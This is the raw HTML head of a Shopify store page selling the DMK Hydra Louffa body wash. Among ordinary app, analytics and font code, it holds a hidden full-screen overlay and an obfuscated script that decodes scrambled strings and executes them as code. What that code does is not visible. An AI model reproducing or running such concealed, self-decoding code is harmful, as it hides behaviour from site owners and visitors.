

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://southwilliamspa.com/products/dmk-hydra-louffa-240ml
body_size: 116472
content:
<!doctype html><html class="no-js" lang="en" dir="ltr">
  <head>

    <script type="application/vnd.locksmith+json" data-locksmith>{"version":"v254","locked":true,"initialized":true,"scope":"product","access_granted":false,"access_denied":true,"requires_customer":true,"manual_lock":true,"remote_lock":false,"has_timeout":false,"remote_rendered":null,"hide_resource":false,"hide_links_to_resource":false,"transparent":true,"locks":{"all":[729446],"opened":[]},"keys":[],"keys_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","state":{"template":"product","theme":187935195466,"product":"dmk-hydra-louffa-240ml","collection":"dmk","page":null,"blog":null,"article":null,"app":null},"now":1769289271,"path":"\/collections\/dmk\/products\/dmk-hydra-louffa-240ml","locale_root_url":"\/","canonical_url":"https:\/\/southwilliamclinic.com\/products\/dmk-hydra-louffa-240ml","customer_id":null,"customer_id_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","cart":null}</script><script data-locksmith>!function(){undefined;!function(){var s=window.Locksmith={},e=document.querySelector('script[type="application/vnd.locksmith+json"]'),n=e&&e.innerHTML;if(s.state={},s.util={},s.loading=!1,n)try{s.state=JSON.parse(n)}catch(d){}if(document.addEventListener&&document.querySelector){var o,i,a,t=[76,79,67,75,83,77,73,84,72,49,49],c=function(){i=t.slice(0)},l="style",r=function(e){e&&27!==e.keyCode&&"click"!==e.type||(document.removeEventListener("keydown",r),document.removeEventListener("click",r),o&&document.body.removeChild(o),o=null)};c(),document.addEventListener("keyup",function(e){if(e.keyCode===i[0]){if(clearTimeout(a),i.shift(),0<i.length)return void(a=setTimeout(c,1e3));c(),r(),(o=document.createElement("div"))[l].width="50%",o[l].maxWidth="1000px",o[l].height="85%",o[l].border="1px rgba(0, 0, 0, 0.2) solid",o[l].background="rgba(255, 255, 255, 0.99)",o[l].borderRadius="4px",o[l].position="fixed",o[l].top="50%",o[l].left="50%",o[l].transform="translateY(-50%) translateX(-50%)",o[l].boxShadow="0 2px 5px rgba(0, 0, 0, 0.3), 0 0 100vh 100vw rgba(0, 0, 0, 0.5)",o[l].zIndex="2147483645";var t=document.createElement("textarea");t.value=JSON.stringify(JSON.parse(n),null,2),t[l].border="none",t[l].display="block",t[l].boxSizing="border-box",t[l].width="100%",t[l].height="100%",t[l].background="transparent",t[l].padding="22px",t[l].fontFamily="monospace",t[l].fontSize="14px",t[l].color="#333",t[l].resize="none",t[l].outline="none",t.readOnly=!0,o.appendChild(t),document.body.appendChild(o),t.addEventListener("click",function(e){e.stopImmediatePropagation()}),t.select(),document.addEventListener("keydown",r),document.addEventListener("click",r)}})}s.isEmbedded=-1!==window.location.search.indexOf("_ab=0&_fd=0&_sc=1"),s.path=s.state.path||window.location.pathname,s.basePath=s.state.locale_root_url.concat("/apps/locksmith").replace(/^\/\//,"/"),s.reloading=!1,s.util.console=window.console||{log:function(){},error:function(){}},s.util.makeUrl=function(e,t){var n,o=s.basePath+e,i=[],a=s.cache();for(n in a)i.push(n+"="+encodeURIComponent(a[n]));for(n in t)i.push(n+"="+encodeURIComponent(t[n]));return s.state.customer_id&&(i.push("customer_id="+encodeURIComponent(s.state.customer_id)),i.push("customer_id_signature="+encodeURIComponent(s.state.customer_id_signature))),o+=(-1===o.indexOf("?")?"?":"&")+i.join("&")},s._initializeCallbacks=[],s.on=function(e,t){if("initialize"!==e)throw'Locksmith.on() currently only supports the "initialize" event';s._initializeCallbacks.push(t)},s.initializeSession=function(e){if(!s.isEmbedded){var t=!1,n=!0,o=!0;(e=e||{}).silent&&(o=n=!(t=!0)),s.ping({silent:t,spinner:n,reload:o,callback:function(){s._initializeCallbacks.forEach(function(e){e()})}})}},s.cache=function(e){var t={};try{var n=function i(e){return(document.cookie.match("(^|; )"+e+"=([^;]*)")||0)[2]};t=JSON.parse(decodeURIComponent(n("locksmith-params")||"{}"))}catch(d){}if(e){for(var o in e)t[o]=e[o];document.cookie="locksmith-params=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/",document.cookie="locksmith-params="+encodeURIComponent(JSON.stringify(t))+"; path=/"}return t},s.cache.cart=s.state.cart,s.cache.cartLastSaved=null,s.params=s.cache(),s.util.reload=function(){s.reloading=!0;try{window.location.href=window.location.href.replace(/#.*/,"")}catch(d){s.util.console.error("Preferred reload method failed",d),window.location.reload()}},s.cache.saveCart=function(e){if(!s.cache.cart||s.cache.cart===s.cache.cartLastSaved)return e?e():null;var t=s.cache.cartLastSaved;s.cache.cartLastSaved=s.cache.cart,fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({attributes:{locksmith:s.cache.cart}})}).then(function(e){if(!e.ok)throw new Error("Cart update failed: "+e.status);return e.json()}).then(function(){e&&e()})["catch"](function(e){if(s.cache.cartLastSaved=t,!s.reloading)throw e})},s.util.spinnerHTML='<style>body{background:#FFF}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}#loading{display:flex;width:100%;height:50vh;color:#777;align-items:center;justify-content:center}#loading .spinner{display:block;animation:spin 600ms linear infinite;position:relative;width:50px;height:50px}#loading .spinner-ring{stroke:currentColor;stroke-dasharray:100%;stroke-width:2px;stroke-linecap:round;fill:none}</style><div id="loading"><div class="spinner"><svg width="100%" height="100%"><svg preserveAspectRatio="xMinYMin"><circle class="spinner-ring" cx="50%" cy="50%" r="45%"></circle></svg></svg></div></div>',s.util.clobberBody=function(e){document.body.innerHTML=e},s.util.clobberDocument=function(e){e.responseText&&(e=e.responseText),document.documentElement&&document.removeChild(document.documentElement);var t=document.open("text/html","replace");t.writeln(e),t.close(),setTimeout(function(){var e=t.querySelector("[autofocus]");e&&e.focus()},100)},s.util.serializeForm=function(e){if(e&&"FORM"===e.nodeName){var t,n,o={};for(t=e.elements.length-1;0<=t;t-=1)if(""!==e.elements[t].name)switch(e.elements[t].nodeName){case"INPUT":switch(e.elements[t].type){default:case"text":case"hidden":case"password":case"button":case"reset":case"submit":o[e.elements[t].name]=e.elements[t].value;break;case"checkbox":case"radio":e.elements[t].checked&&(o[e.elements[t].name]=e.elements[t].value);break;case"file":}break;case"TEXTAREA":o[e.elements[t].name]=e.elements[t].value;break;case"SELECT":switch(e.elements[t].type){case"select-one":o[e.elements[t].name]=e.elements[t].value;break;case"select-multiple":for(n=e.elements[t].options.length-1;0<=n;n-=1)e.elements[t].options[n].selected&&(o[e.elements[t].name]=e.elements[t].options[n].value)}break;case"BUTTON":switch(e.elements[t].type){case"reset":case"submit":case"button":o[e.elements[t].name]=e.elements[t].value}}return o}},s.util.on=function(e,a,s,t){t=t||document;var c="locksmith-"+e+a,n=function(e){var t=e.target,n=e.target.parentElement,o=t&&t.className&&(t.className.baseVal||t.className)||"",i=n&&n.className&&(n.className.baseVal||n.className)||"";("string"==typeof o&&-1!==o.split(/\s+/).indexOf(a)||"string"==typeof i&&-1!==i.split(/\s+/).indexOf(a))&&!e[c]&&(e[c]=!0,s(e))};t.attachEvent?t.attachEvent(e,n):t.addEventListener(e,n,!1)},s.util.enableActions=function(e){s.util.on("click","locksmith-action",function(e){e.preventDefault();var t=e.target;t.dataset.confirmWith&&!confirm(t.dataset.confirmWith)||(t.disabled=!0,t.innerText=t.dataset.disableWith,s.post("/action",t.dataset.locksmithParams,{spinner:!1,type:"text",success:function(e){(e=JSON.parse(e.responseText)).message&&alert(e.message),s.util.reload()}}))},e)},s.util.inject=function(e,t){var n=["data","locksmith","append"];if(-1!==t.indexOf(n.join("-"))){var o=document.createElement("div");o.innerHTML=t,e.appendChild(o)}else e.innerHTML=t;var i,a,s=e.querySelectorAll("script");for(a=0;a<s.length;++a){i=s[a];var c=document.createElement("script");if(i.type&&(c.type=i.type),i.src)c.src=i.src;else{var l=document.createTextNode(i.innerHTML);c.appendChild(l)}e.appendChild(c)}var r=e.querySelector("[autofocus]");r&&r.focus()},s.post=function(e,t,n){!1!==(n=n||{}).spinner&&s.util.clobberBody(s.util.spinnerHTML);var o={};n.container===document?(o.layout=1,n.success=function(e){s.util.clobberDocument(e)}):n.container&&(o.layout=0,n.success=function(e){var t=document.getElementById(n.container);s.util.inject(t,e),t.id===t.firstChild.id&&t.parentElement.replaceChild(t.firstChild,t)}),n.form_type&&(t.form_type=n.form_type),n.include_layout_classes!==undefined&&(t.include_layout_classes=n.include_layout_classes),n.lock_id!==undefined&&(t.lock_id=n.lock_id),s.loading=!0;var i=s.util.makeUrl(e,o),a="json"===n.type||"text"===n.type;fetch(i,{method:"POST",headers:{"Content-Type":"application/json",Accept:a?"application/json":"text/html"},body:JSON.stringify(t)}).then(function(e){if(!e.ok)throw new Error("Request failed: "+e.status);return e.text()}).then(function(e){var t=n.success||s.util.clobberDocument;t(a?{responseText:e}:e)})["catch"](function(e){if(!s.reloading)if("dashboard.weglot.com"!==window.location.host){if(!n.silent)throw alert("Something went wrong! Please refresh and try again."),e;console.error(e)}else console.error(e)})["finally"](function(){s.loading=!1})},s.postResource=function(e,t){e.path=s.path,e.search=window.location.search,e.state=s.state,e.passcode&&(e.passcode=e.passcode.trim()),e.email&&(e.email=e.email.trim()),e.state.cart=s.cache.cart,e.locksmith_json=s.jsonTag,e.locksmith_json_signature=s.jsonTagSignature,s.post("/resource",e,t)},s.ping=function(e){if(!s.isEmbedded){e=e||{};s.post("/ping",{path:s.path,search:window.location.search,state:s.state},{spinner:!!e.spinner,silent:"undefined"==typeof e.silent||e.silent,type:"text",success:function(e){e&&e.responseText?(e=JSON.parse(e.responseText)).messages&&0<e.messages.length&&s.showMessages(e.messages):console.error("[Locksmith] Invalid result in ping callback:",e)}})}},s.timeoutMonitor=function(){var e=s.cache.cart;s.ping({callback:function(){e!==s.cache.cart||setTimeout(function(){s.timeoutMonitor()},6e4)}})},s.showMessages=function(e){var t=document.createElement("div");t.style.position="fixed",t.style.left=0,t.style.right=0,t.style.bottom="-50px",t.style.opacity=0,t.style.background="#191919",t.style.color="#ddd",t.style.transition="bottom 0.2s, opacity 0.2s",t.style.zIndex=999999,t.innerHTML="        <style>          .locksmith-ab .locksmith-b { display: none; }          .locksmith-ab.toggled .locksmith-b { display: flex; }          .locksmith-ab.toggled .locksmith-a { display: none; }          .locksmith-flex { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; padding: 10px 20px; }          .locksmith-message + .locksmith-message { border-top: 1px #555 solid; }          .locksmith-message a { color: inherit; font-weight: bold; }          .locksmith-message a:hover { color: inherit; opacity: 0.8; }          a.locksmith-ab-toggle { font-weight: inherit; text-decoration: underline; }          .locksmith-text { flex-grow: 1; }          .locksmith-cta { flex-grow: 0; text-align: right; }          .locksmith-cta button { transform: scale(0.8); transform-origin: left; }          .locksmith-cta > * { display: block; }          .locksmith-cta > * + * { margin-top: 10px; }          .locksmith-message a.locksmith-close { flex-grow: 0; text-decoration: none; margin-left: 15px; font-size: 30px; font-family: monospace; display: block; padding: 2px 10px; }                    @media screen and (max-width: 600px) {            .locksmith-wide-only { display: none !important; }            .locksmith-flex { padding: 0 15px; }            .locksmith-flex > * { margin-top: 5px; margin-bottom: 5px; }            .locksmith-cta { text-align: left; }          }                    @media screen and (min-width: 601px) {            .locksmith-narrow-only { display: none !important; }          }        </style>      "+e.map(function(e){return'<div class="locksmith-message">'+e+"</div>"}).join(""),document.body.appendChild(t),document.body.style.position="relative",document.body.parentElement.style.paddingBottom=t.offsetHeight+"px",setTimeout(function(){t.style.bottom=0,t.style.opacity=1},50),s.util.on("click","locksmith-ab-toggle",function(e){e.preventDefault();for(var t=e.target.parentElement;-1===t.className.split(" ").indexOf("locksmith-ab");)t=t.parentElement;-1!==t.className.split(" ").indexOf("toggled")?t.className=t.className.replace("toggled",""):t.className=t.className+" toggled"}),s.util.enableActions(t)}}()}();</script>
      <script data-locksmith>Locksmith.cache.cart=null</script>

  <script data-locksmith>Locksmith.jsonTag="{\"version\":\"v254\",\"locked\":true,\"initialized\":true,\"scope\":\"product\",\"access_granted\":false,\"access_denied\":true,\"requires_customer\":true,\"manual_lock\":true,\"remote_lock\":false,\"has_timeout\":false,\"remote_rendered\":null,\"hide_resource\":false,\"hide_links_to_resource\":false,\"transparent\":true,\"locks\":{\"all\":[729446],\"opened\":[]},\"keys\":[],\"keys_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"state\":{\"template\":\"product\",\"theme\":187935195466,\"product\":\"dmk-hydra-louffa-240ml\",\"collection\":\"dmk\",\"page\":null,\"blog\":null,\"article\":null,\"app\":null},\"now\":1769289271,\"path\":\"\\\/collections\\\/dmk\\\/products\\\/dmk-hydra-louffa-240ml\",\"locale_root_url\":\"\\\/\",\"canonical_url\":\"https:\\\/\\\/southwilliamclinic.com\\\/products\\\/dmk-hydra-louffa-240ml\",\"customer_id\":null,\"customer_id_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"cart\":null}";Locksmith.jsonTagSignature="c79f9aa53051977c699d56c156ec041f0fea1b341d096e514aa64edd62469b17"</script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9L8SWXZ');</script>
<!-- End Google Tag Manager -->


    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#00283f">

    <title>DMK Hydra Louffa 240ml</title><meta name="description" content="SKIN CONDITION Acne breakouts on the back, chest or anywhere on the body Works well on recently waxed skin to prevent in-grown hairs Dry skin Reactive skin Skin suffering from folliculitis. BENEFITS A multipurpose liquid body wash and effective body exfolient, all in one. Contains powerful anti-inflammatory and soothin">
<link rel="canonical" href="https://southwilliamclinic.com/products/dmk-hydra-louffa-240ml"><link rel="shortcut icon" href="//southwilliamspa.com/cdn/shop/files/favicon_96x96_077a5c45-e760-46a3-97a0-6fdf2db16dd1_96x96.png?v=1676978572" type="image/png"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" as="style" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">
    <link rel="preload" as="script" href="//southwilliamspa.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509">
    <link rel="preload" as="script" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508"><link rel="preload" as="fetch" href="/products/dmk-hydra-louffa-240ml.js" crossorigin><meta property="og:type" content="product">
<meta property="og:title" content="DMK Hydra Louffa 240ml">
<meta property="product:price:amount" content="49.95">
  <meta property="product:price:currency" content="EUR"><meta property="og:image" content="http://southwilliamspa.com/cdn/shop/products/E71302.jpg?v=1618496842">
<meta property="og:image:secure_url" content="https://southwilliamspa.com/cdn/shop/products/E71302.jpg?v=1618496842">
<meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:description" content="SKIN CONDITION Acne breakouts on the back, chest or anywhere on the body Works well on recently waxed skin to prevent in-grown hairs Dry skin Reactive skin Skin suffering from folliculitis. BENEFITS A multipurpose liquid body wash and effective body exfolient, all in one. Contains powerful anti-inflammatory and soothin">
<meta property="og:url" content="https://southwilliamclinic.com/products/dmk-hydra-louffa-240ml">
<meta property="og:site_name" content="South William Clinic"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="DMK Hydra Louffa 240ml">
<meta name="twitter:description" content="SKIN CONDITION

Acne breakouts on the back, chest or anywhere on the body
Works well on recently waxed skin to prevent in-grown hairs
Dry skin
Reactive skin
Skin suffering from folliculitis.

BENEFITS

A multipurpose liquid body wash and effective body exfolient, all in one.
Contains powerful anti-inflammatory and soothing properties, making it suitable for even the most sensitive skin, including eczema and psoriasis.
pH balanced botanical body wash gently dissolves dead dry skin cells as it cleanses and detoxifies.

 ">
<meta name="twitter:image" content="https://southwilliamspa.com/cdn/shop/products/E71302_1200x1200_crop_center.jpg?v=1618496842">
<meta name="twitter:image:alt" content=""><style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d.K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK,;r_t $.o.)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>
<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 
<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>



  
  <!-- Other head elements -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">

  



    
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 6622129946779,
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/InStock",
          "price": 49.95,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-03","sku": "SWP905",
            "gtin12": "793573633026",
          "url": "/products/dmk-hydra-louffa-240ml?variant=39551140692123"
        }
],"brand": {
      "@type": "Brand",
      "name": "DMK"
    },
    "name": "DMK Hydra Louffa 240ml",
    "description": "SKIN CONDITION\n\nAcne breakouts on the back, chest or anywhere on the body\nWorks well on recently waxed skin to prevent in-grown hairs\nDry skin\nReactive skin\nSkin suffering from folliculitis.\n\nBENEFITS\n\nA multipurpose liquid body wash and effective body exfolient, all in one.\nContains powerful anti-inflammatory and soothing properties, making it suitable for even the most sensitive skin, including eczema and psoriasis.\npH balanced botanical body wash gently dissolves dead dry skin cells as it cleanses and detoxifies.\n\n ",
    "category": "Body Care",
    "url": "/products/dmk-hydra-louffa-240ml",
    "sku": "SWP905",
    "image": {
      "@type": "ImageObject",
      "url": "https://southwilliamspa.com/cdn/shop/products/E71302.jpg?v=1618496842&width=1024",
      "image": "https://southwilliamspa.com/cdn/shop/products/E71302.jpg?v=1618496842&width=1024",
      "name": "",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://southwilliamclinic.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "DMK Hydra Louffa 240ml",
          "item": "https://southwilliamclinic.com/products/dmk-hydra-louffa-240ml"
        }]
  }
  </script>


     <link rel="preload" href="//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><style>
  /* Typography (heading) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n6.329f582a81f63f125e63c20a5a80ae9477df68e1.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n6.0163402e36247bcb8b02716880d0b39568412e9e.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i6.5a22bd20fb27bad4d7674cc6e666fb9c77d813bb.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i6.1c8787fcb59f3add01a87f21b38c7ef797e3b3a1.woff") format("woff");
}

:root {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --background: 255, 255, 255;
    --secondary-background: 255, 255, 255;
    --border-color: 217, 217, 217;
    --border-color-darker: 153, 153, 153;
    --success-color: 40, 80, 46;
    --success-background: 212, 220, 213;
    --error-color: 222, 42, 42;
    --error-background: 253, 240, 240;
    --primary-button-background: 0, 40, 63;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 0, 40, 63;
    --secondary-button-text-color: 255, 255, 255;
    --product-star-rating: 246, 188, 41;
    --product-on-sale-accent: 182, 139, 56;
    --product-sold-out-accent: 115, 86, 0;
